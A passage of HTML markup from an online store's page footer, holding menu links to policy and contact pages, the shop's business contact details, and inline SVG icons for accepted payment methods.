                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
